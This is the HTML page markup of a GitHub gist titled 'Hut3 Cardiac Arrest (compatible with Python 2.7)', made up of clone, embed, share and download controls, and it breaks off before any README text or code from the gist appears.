    <button value="https://gist.github.com/10632982.git" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;USE_HTTPS&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:10632982,&quot;originating_url&quot;:&quot;https://gist.github.com/ah8r/10632982?permalink_comment_id=1213936&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="9a23e7303e5d813500bfcad1730a61b07e619b8dd4dbd5933fdb5a0477f8e106" id="item-2833fc51-ae73-4fcb-b86b-0ceebc87518b" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
          Clone via HTTPS
</span>      <span data-view-component="true" class="ActionListItem-description">Clone using the web URL.</span>
</span></button>
  
</li>
</ul>    
</div></action-list>

            </div>
            <div data-target="select-panel.noResults" class="SelectPanel-emptyPanel" hidden>
              <h2 class="v-align-middle m-3 f5">No results found</h2>
            </div>
</div>        </focus-group>
</div>      <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd Overlay-footer--divided">        <a target="_blank" rel="noopener noreferrer" href="https://docs.github.com/articles/which-remote-url-should-i-use">Learn more about clone URLs</a>
</div>
</dialog>  </dialog-helper>
</select-panel>    <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label for="gist-share-url-sized-down" class="sr-only FormControl-label">
        Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/ah8r/10632982.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;
</label>    
  <div class="FormControl-input-wrap FormControl-input-wrap--small">
    
      <input id="gist-share-url-sized-down" aria-label="Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/ah8r/10632982.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;" value="&lt;script src=&quot;https://gist.github.com/ah8r/10632982.js&quot;&gt;&lt;/script&gt;" readonly="readonly" data-autoselect="true" data-target="primer-text-field.inputElement " aria-describedby="validation-338f2f44-18d0-43d6-8173-7d6e45d5a3ed" class="form-control FormControl-monospace FormControl-input FormControl-small rounded-left-0 rounded-right-0 border-right-0" type="text" name="gist-share-url-sized-down" />
</div>
      <div class="FormControl-inlineValidation" id="validation-338f2f44-18d0-43d6-8173-7d6e45d5a3ed" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
  <span data-view-component="true">
  <clipboard-copy id="clipboard-button" aria-label="Copy" for="gist-share-url-sized-down" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;COPY_URL&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:10632982,&quot;originating_url&quot;:&quot;https://gist.github.com/ah8r/10632982?permalink_comment_id=1213936&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="599617401052067c0f49654db2f421c62ed92b496b16a38b107a4c291076411f" type="button" data-view-component="true" class="rounded-left-0 Button--secondary Button--small Button">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg style="display: none;" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check color-fg-success">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>

</div>
    </li>
    <li>
        <button href="https://desktop.github.com" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;OPEN_IN_DESKTOP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:10632982,&quot;originating_url&quot;:&quot;https://gist.github.com/ah8r/10632982?permalink_comment_id=1213936&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="131648f2ff703e34afded41f98625d7d07412083c1ddeecc7a369258485aac97" data-platforms="windows,mac" id="icon-button-7d3961ef-7a6a-4c20-b858-3128221ab994" aria-labelledby="tooltip-f4730149-2d2f-460f-b02a-290f23860392" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small js-remove-unless-platform">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-desktop-download Button-visual">
    <path d="m4.927 5.427 2.896 2.896a.25.25 0 0 0 .354 0l2.896-2.896A.25.25 0 0 0 10.896 5H8.75V.75a.75.75 0 1 0-1.5 0V5H5.104a.25.25 0 0 0-.177.427Z"></path><path d="M1.573 2.573a.25.25 0 0 0-.073.177v7.5a.25.25 0 0 0 .25.25h12.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25h-3a.75.75 0 1 1 0-1.5h3A1.75 1.75 0 0 1 16 2.75v7.5A1.75 1.75 0 0 1 14.25 12h-3.727c.099 1.041.52 1.872 1.292 2.757A.75.75 0 0 1 11.25 16h-6.5a.75.75 0 0 1-.565-1.243c.772-.885 1.192-1.716 1.292-2.757H1.75A1.75 1.75 0 0 1 0 10.25v-7.5A1.75 1.75 0 0 1 1.75 1h3a.75.75 0 0 1 0 1.5h-3a.25.25 0 0 0-.177.073ZM6.982 12a5.72 5.72 0 0 1-.765 2.5h3.566a5.72 5.72 0 0 1-.765-2.5H6.982Z"></path>
</svg>
</button><tool-tip id="tooltip-f4730149-2d2f-460f-b02a-290f23860392" for="icon-button-7d3961ef-7a6a-4c20-b858-3128221ab994" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Save ah8r/10632982 to your computer and use it in GitHub Desktop.</tool-tip>


    </li>
  </ul>

<div class="d-flex flex-md-row flex-column px-0 pr-md-3 px-lg-5">
  <div class="flex-md-order-1 flex-order-2 flex-auto">
    <nav class="UnderlineNav box-shadow-none px-3 px-lg-0"
     aria-label="Gist"
     data-pjax="#gist-pjax-container">

  <div class="UnderlineNav-body">
    <a class="js-selected-navigation-item selected UnderlineNav-item" data-pjax="true" data-hotkey="g c" aria-current="page" data-selected-links="gist_code /ah8r/10632982" href="/ah8r/10632982">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon">
    <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path>
</svg>
      Code
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g r" data-selected-links="gist_revisions /ah8r/10632982/revisions" href="/ah8r/10632982/revisions">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-commit UnderlineNav-octicon">
    <path d="M11.93 8.5a4.002 4.002 0 0 1-7.86 0H.75a.75.75 0 0 1 0-1.5h3.32a4.002 4.002 0 0 1 7.86 0h3.32a.75.75 0 0 1 0 1.5Zm-1.43-.75a2.5 2.5 0 1 0-5 0 2.5 2.5 0 0 0 5 0Z"></path>
</svg>
        Revisions
        <span title="18" data-view-component="true" class="Counter">18</span>
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g s" data-selected-links="gist_stars /ah8r/10632982/stargazers" href="/ah8r/10632982/stargazers">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star UnderlineNav-octicon">
    <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path>
</svg>
        Stars
        <span title="25" data-view-component="true" class="Counter">25</span>
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g f" data-selected-links="gist_forks /ah8r/10632982/forks" href="/ah8r/10632982/forks">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch UnderlineNav-octicon">
    <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path>
</svg>
        Forks
        <span title="5" data-view-component="true" class="Counter">5</span>
</a>  </div>
</nav>

  </div>

  <div class="d-md-flex d-none flex-items-center flex-md-order-2 flex-order-1" data-multiple>
    
<div data-view-component="true" class="flex-items-center d-inline-flex">
    <select-panel data-menu-input="gist-share-url-original" id="select-panel-f5761b14-c969-4df9-a227-a4996c263cc4" anchor-align="start" anchor-side="outside-bottom" data-menu-input="gist-share-url-original" data-select-variant="single" data-fetch-strategy="local" data-open-on-load="false" data-dynamic-label="true" data-view-component="true" class="flex-shrink-0">
  <dialog-helper>
    <button id="select-panel-f5761b14-c969-4df9-a227-a4996c263cc4-button" aria-controls="select-panel-f5761b14-c969-4df9-a227-a4996c263cc4-dialog" aria-haspopup="dialog" aria-expanded="false" type="button" data-view-component="true" class="rounded-right-0 border-right-0 Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Embed</span>
  </span>
    <span class="Button-visual Button-trailingAction">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down">
    <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path>
</svg>
    </span>
</button>

    <dialog id="select-panel-f5761b14-c969-4df9-a227-a4996c263cc4-dialog" aria-labelledby="select-panel-f5761b14-c969-4df9-a227-a4996c263cc4-dialog-title" data-target="select-panel.dialog" style="position: absolute;" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-small-portrait">
      <div data-view-component="true" class="Overlay-header">
  <div class="Overlay-headerContentWrap">
    <div class="Overlay-titleWrap">
      <h1 class="Overlay-title " id="select-panel-f5761b14-c969-4df9-a227-a4996c263cc4-dialog-title">
        Select an option
      </h1>
        
    </div>
    <div class="Overlay-actionWrap">
      <button data-close-dialog-id="select-panel-f5761b14-c969-4df9-a227-a4996c263cc4-dialog" aria-label="Close" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg></button>
    </div>
  </div>
  
</div>      <div data-view-component="true" class="Overlay-body p-0">
        <focus-group direction="vertical" mnemonics retain>
          <live-region data-target="select-panel.liveRegion"></live-region>
          <div data-fetch-strategy="local" data-target="select-panel.list" data-view-component="true">
            <div id="select-panel-f5761b14-c969-4df9-a227-a4996c263cc4-body">
                <action-list>
  <div data-view-component="true">
    <ul aria-label="Select an option options" id="select-panel-f5761b14-c969-4df9-a227-a4996c263cc4-list" role="listbox" data-view-component="true" class="ActionListWrap p-2">
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="&lt;script src=&quot;https://gist.github.com/ah8r/10632982.js&quot;&gt;&lt;/script&gt;" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;EMBED&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:10632982,&quot;originating_url&quot;:&quot;https://gist.github.com/ah8r/10632982?permalink_comment_id=1213936&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="120e5dd2840366adb6485a2b7a168ca14eddb4ff05a4839eabd4b09fea7d37f9" id="item-97ff05da-44b5-4ecc-b783-26c8e699718e" type="button" role="option" aria-selected="true" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Embed
</span>      <span data-view-component="true" class="ActionListItem-description">Embed this gist in your website.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/ah8r/10632982" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;SHARE&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:10632982,&quot;originating_url&quot;:&quot;https://gist.github.com/ah8r/10632982?permalink_comment_id=1213936&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="3e125002ca4f1b41c3250f91526d2883f0d12a96e28d5fdb5e0886805c42b0ea" id="item-b8a6a912-9b57-4d4f-9b73-8c738ee5fec4" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Share
</span>      <span data-view-component="true" class="ActionListItem-description">Copy sharable link for this gist.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/10632982.git" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;USE_HTTPS&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:10632982,&quot;originating_url&quot;:&quot;https://gist.github.com/ah8r/10632982?permalink_comment_id=1213936&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="9a23e7303e5d813500bfcad1730a61b07e619b8dd4dbd5933fdb5a0477f8e106" id="item-8e219577-4234-4122-9708-78edcd961ff0" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
          Clone via HTTPS
</span>      <span data-view-component="true" class="ActionListItem-description">Clone using the web URL.</span>
</span></button>
  
</li>
</ul>    
</div></action-list>

            </div>
            <div data-target="select-panel.noResults" class="SelectPanel-emptyPanel" hidden>
              <h2 class="v-align-middle m-3 f5">No results found</h2>
            </div>
</div>        </focus-group>
</div>      <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd Overlay-footer--divided">        <a target="_blank" rel="noopener noreferrer" href="https://docs.github.com/articles/which-remote-url-should-i-use">Learn more about clone URLs</a>
</div>
</dialog>  </dialog-helper>
</select-panel>    <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label for="gist-share-url-original" class="sr-only FormControl-label">
        Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/ah8r/10632982.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;
</label>    
  <div class="FormControl-input-wrap FormControl-input-wrap--small">
    
      <input id="gist-share-url-original" aria-label="Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/ah8r/10632982.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;" value="&lt;script src=&quot;https://gist.github.com/ah8r/10632982.js&quot;&gt;&lt;/script&gt;" readonly="readonly" data-autoselect="true" data-target="primer-text-field.inputElement " aria-describedby="validation-37d50110-4544-424a-9a59-32382fa69f92" class="form-control FormControl-monospace FormControl-input FormControl-small rounded-left-0 rounded-right-0 border-right-0" type="text" name="gist-share-url-original" />
</div>
      <div class="FormControl-inlineValidation" id="validation-37d50110-4544-424a-9a59-32382fa69f92" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
  <span data-view-component="true">
  <clipboard-copy id="clipboard-button" aria-label="Copy" for="gist-share-url-original" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;COPY_URL&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:10632982,&quot;originating_url&quot;:&quot;https://gist.github.com/ah8r/10632982?permalink_comment_id=1213936&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="599617401052067c0f49654db2f421c62ed92b496b16a38b107a4c291076411f" type="button" data-view-component="true" class="rounded-left-0 Button--secondary Button--small Button">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg style="display: none;" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check color-fg-success">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>

</div>

    <div class="ml-2">
        <button href="https://desktop.github.com" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;OPEN_IN_DESKTOP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:10632982,&quot;originating_url&quot;:&quot;https://gist.github.com/ah8r/10632982?permalink_comment_id=1213936&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="131648f2ff703e34afded41f98625d7d07412083c1ddeecc7a369258485aac97" data-platforms="windows,mac" id="icon-button-f1869390-4174-40c6-8ca6-e3b7050ac1d5" aria-labelledby="tooltip-04d1cc47-5316-4bd3-b13f-f25aa477aeb0" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small js-remove-unless-platform">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-desktop-download Button-visual">
    <path d="m4.927 5.427 2.896 2.896a.25.25 0 0 0 .354 0l2.896-2.896A.25.25 0 0 0 10.896 5H8.75V.75a.75.75 0 1 0-1.5 0V5H5.104a.25.25 0 0 0-.177.427Z"></path><path d="M1.573 2.573a.25.25 0 0 0-.073.177v7.5a.25.25 0 0 0 .25.25h12.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25h-3a.75.75 0 1 1 0-1.5h3A1.75 1.75 0 0 1 16 2.75v7.5A1.75 1.75 0 0 1 14.25 12h-3.727c.099 1.041.52 1.872 1.292 2.757A.75.75 0 0 1 11.25 16h-6.5a.75.75 0 0 1-.565-1.243c.772-.885 1.192-1.716 1.292-2.757H1.75A1.75 1.75 0 0 1 0 10.25v-7.5A1.75 1.75 0 0 1 1.75 1h3a.75.75 0 0 1 0 1.5h-3a.25.25 0 0 0-.177.073ZM6.982 12a5.72 5.72 0 0 1-.765 2.5h3.566a5.72 5.72 0 0 1-.765-2.5H6.982Z"></path>
</svg>
</button><tool-tip id="tooltip-04d1cc47-5316-4bd3-b13f-f25aa477aeb0" for="icon-button-f1869390-4174-40c6-8ca6-e3b7050ac1d5" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Save ah8r/10632982 to your computer and use it in GitHub Desktop.</tool-tip>


    </div>

    <div class="ml-2">
      <a class="btn btn-sm" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;DOWNLOAD_ZIP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:10632982,&quot;originating_url&quot;:&quot;https://gist.github.com/ah8r/10632982?permalink_comment_id=1213936&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="e857c697cfc4cd3cbebea8f38ab69f3e682b9be2511ad7e96633ef84b6dff72b" data-ga-click="Gist, download zip, location:gist overview" href="/ah8r/10632982/archive/0fbfded82c48a7e019120b5d72b5aaffb9231479.zip">Download ZIP</a>
    </div>
  </div>
</div>


  </div>
</div>

<div class="container-lg px-3">
  <div class="repository-content gist-content" >
    
  <div>
      <div itemprop="about">
    Hut3 Cardiac Arrest (compatible with Python 2.7)
  </div>

        <div class="js-gist-file-update-container js-task-list-container">
  <div id="file-readme-md" class="file my-2">
      <div class="file-header d-flex flex-md-items-center flex-items-start">
        <div class="file-actions flex-order-2 pt-0">
          <a href="/ah8r/10632982/raw/0fbfded82c48a7e019120b5d72b5aaffb9231479/README.md" data-view-component="true" class="Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Raw</span>
  </span>
</a>

        </div>
        <div class="file-info pr-4 d-flex flex-md-items-center flex-items-start flex-order-1 flex-auto">
          <span class="mr-1">
            <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code-square color-fg-muted">
    <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25Zm7.47 3.97a.75.75 0 0 1 1.06 0l2 2a.75.75 0 0 1 0 1.06l-2 2a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L10.69 8 9.22 6.53a.75.75 0 0 1 0-1.06ZM6.78 6.53 5.31 8l1.47 1.47a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215l-2-2a.75.75 0 0 1 0-1.06l2-2a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path>
</svg>
          </span>
          <a class="wb-break-all" href="#file-readme-md">
            <strong class="user-select-contain gist-blob-name css-truncate-target">
              README.md
            </strong>
          </a>
        </div>
      </div>
      <div id="file-readme-md-readme" class="Box-body readme blob p-5 p-xl-6 gist-border-0"
    style="overflow: auto" tabindex="0" role="region"
    aria-label="README.md content, created by ah8r on 09:45AM on April 14, 2014."
  >
